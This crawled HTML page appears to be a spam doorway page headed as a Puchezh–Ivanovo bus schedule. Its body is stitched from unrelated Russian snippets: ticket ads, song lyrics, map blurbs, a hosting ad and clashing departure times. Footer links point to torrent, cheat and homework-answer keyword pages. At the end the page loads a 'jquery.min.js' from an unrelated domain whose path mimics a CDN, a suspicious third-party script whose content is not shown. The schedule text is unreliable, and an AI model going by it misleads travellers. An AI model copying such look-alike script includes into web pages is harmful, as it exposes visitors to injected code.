

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-raspisanie-avtobus-puchezh-ivanovo.html
body_size: 4261
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобус пучеж иваново - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобус пучеж иваново</h2>
                            </header>
                            <p>Щелковский автовокзал Москвы расположен рядом со станцией метро Щелковская. На нашем сайте Вы сможете найти подробное расписание автобусов с Щелковского автовокзала Москвы и при желаниии, сможете оформить. О любви всё твержу тебе заново, Но, когда зря твердить надоест, Так и знай: я уеду в Иваново, А Иваново — город невест. Эта песня (музыка — Е. Крылатов , слова — М. Пляцковский) открывает вышедший в конце 1982 г. миньон. buspay.ru - Купить билет онлайн на автобус из Москвы, Санкт-Петербурга, Челябинска. 
Необходимо для All-transport (расписаний нет): - пристань Константиновский (Тутаевский район). Актуальные расписания рейсов. Продажа билетов на автобусы Иваново-Пучеж. Цены на билеты от 430.50 руб. Карта России по областям. Карта России. Карта России для школьника. Карта Российской федерации для школы. Как проехать от города. Где находится город на карте России. Города России. Карта Российской федерации. География Физико-географическое положение. Кострома расположена на Костромской низменности, на обоих берегах Горьковского водохранилища Волги, у старого устья реки Костромы — в 65 км от Ярославля, в 105 км от города. Расписание автобусов Пучеж — Иваново, цена билетов, купить билет онлайн. График движения автобусов, маршрут следования со всеми остановками, автовокзалы. 
Заказ билетов на автобусы онлайн. Стоимость билетов и расписание движения автобусов со всеми изменениями. Все автовокзалы России и их рейсы. Расписание автобусов Иваново - Пучеж: отправление, прибытие, время в пути. Актуальное расписание автобусов Пучеж-Чкаловск, 4 отправления по маршруту, время в пути Расписание автобуса Пучеж - Иваново, отправление в 14:50. Маршрут автобуса, остановки, время в пути. 
Справочник по услугам, товарам, предприятиям города Иванова и Ивановской области. Основная цель нашего проекта - как можно полнее представить услуги и товары. Расписание автобусов из Пучежа , Пучеж - Иваново 5-30, 9-30, 12-30, 13-00(пятн.) и 16-25. Пучеж - Н.Новгород. Пучеж Расписание Автобусов - Расписание автобусов России на 2018 год. Расписание движения автобусов Иваново.  Расписание автобусов >> VDS от 200 рублей, активация от 1 до 5 минут, OS: Debian,  Пучеж: 7-50кр чт 10-40. Актуальное расписание автобусов Иваново (Брестская область, Беларусь) — Пучеж (Ивановская область, Россия) на 2019 год и цены на билеты. Покупка билетов на автобус. 
Расписание автобусов Пучеж на 2019 год: время прибытия и отправления автобусов, график движения и маршрут онлайн.  Пучеж - Иваново. Расписание движения междугороднего автобуса Иваново — Пучеж. Маршрут следования, информация о месте отправления и автовокзале. Обновление расписания в 2019 году. Автобус Пучеж - Иваново: расписание маршрута следования, остановки, график движения, время прибытия и отправления, выезд в 14:50 ,ООО "Люкс-Авто". 
"Шуя-Иваново-Москва-Керчь-Феодосия-Симферополь-Севастополь"  Расписание отправлений автобусов на Владимир,  Пучеж: 7-50кр чт 10-40. Расписание автобуса из Пучеж - Иваново, Ивановская область, отправление в ближайшие дни в  Маршрут автобуса, остановки, время автобуса в пути. Рейс автовокзал Иваново - Пучеж, расписание автобусов, цены на билеты, время в пути, расстояния пути. Здесь вы можете узнать цену и купить билет из Иваново в Пучеж онлайн. Вы увидите все предложения проверенных автобусных перевозчиков с рейтингом и отзывами. Расписание автобуса из Автовокзал, Иваново - Пучеж, отправление в ближайшие дни в 20:05. Маршрут автобуса, остановки, время автобуса в пути. Рейс автовокзал Иваново - Иваново, автовокзал — Пучеж, расписание автобусов, цены на билеты, время в пути, расстояния пути. Билеты на автобус Нижний Новгород — Пучеж можно купить в кассах автовокзала.  Расписание автобуса № 926 Пучеж — Нижний. Расписание и цены на рейсовые автобусы из Иваново в Пучеж. 
Рейс Маршрут Время; ООО "Люкс-Авто" Пучеж - Иваново ежедневно: 05:00 22-02-2019: МУП "Трансремсервис". На карте выше обозначены начальная и конечные точки маршрута, а так же промежуточные точки остановок в пути. Расписание автобусов по маршруту Иваново, Ивановская область - Пучеж. Билеты на автобус: расписание рейсов, цены, наличие мест, бронирование и оплата через. Расписание общественного транспорта Российской Федерации - расписание автобусов, поездов и электричек, самолетов, морского и речного транспорта. Канавинская автостанция, Расписание автобусов Нижний  Пучеж: 142.40: 344.00  17:50: 08:25: 12:05 : 508: Н.Новгород - Иваново ч/з. Расписание движения междугороднего автобуса Нижний Новгород — Пучеж. Маршрут следования, информация о месте отправления и автовокзале. Обновление расписания. 
Новое расписание автобусов Шуя, автостанция - Иваново, автовокзал на 2019 год онлайн: время прибытия и отправления, график движения и маршрут следования. Щелковский автовокзал: подробное расписание автобусов на 2017 год, цены на билеты, телефон. buspay.ru - Купить билет онлайн на автобус из Москвы, Санкт-Петербурга, Челябинска. О любви всё твержу тебе заново, Но, когда зря твердить надоест, Так и знай: я уеду в Иваново. Карта России по областям. Карта России. Карта России для школьника. Карта Российской. Кострома́ — город (с 1152) в России на реке Волге, административный центр Костромской. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-dr-web-torrent-skachat-besplatno.html">Dr web торрент скачать бесплатно</a></li>
                                <li><a href="a435d2-skachat-besplatno-onlayn-igru-world-of-tanks.html">Скачать бесплатно онлайн игру world of tanks</a></li>
                                <li><a href="a435d2-tolmachevo-barnaul-raspisanie.html">Толмачево барнаул расписание</a></li>
                                <li><a href="a435d2-skachat-fotoshop-torrent-na-russkom-cs5.html">Скачать фотошоп торрент на русском cs5</a></li>
                                <li><a href="a435d2-gdz-vilenkin-kontrolnye-raboty-6-klass.html">Гдз виленкин контрольные работы 6 класс</a></li>
                                <li><a href="a435d2-klyuchevskiy-solovev.html">Ключевский соловьев</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Москва: ЩЕЛКОВСКИЙ АВТОВОКЗАЛ (Центральный</li>
<li>Купить билет на автобус на сайте  Заказ онлайн.</li>
<li>Иваново — Википедия.</li>
<li>Ярославская область.</li>
<li>karta-rossii.</li>
<li>Кострома — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-sandra-johnny-wanna-live-minus.html">Sandra johnny wanna live минус</a></li>
                                            <li><a href="a435d2-mariano-frumboli.html">Мариано фрумболи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-bogdanova-9-klass-skachat.html">Богданова 9 класс скачать</a></li>
                                            <li><a href="a435d2-skachat-serial-druzhina-5-seriya.html">Скачать сериал дружина 5 серия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-kak-skachat-kartinku-s-yandeks-fotki.html">Как скачать картинку с яндекс фотки</a></li>
                                            <li><a href="a435d2-drakensang-online-skachat-cherez-torrent.html">Drakensang online скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-chity-dlya-dead-rising-3-apocalypse-edition.html">Читы для dead rising 3 apocalypse edition</a></li>
                                            <li><a href="a435d2-masha-i-medved-skachat-47-seriyu.html">Маша и медведь скачать 47 серию</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
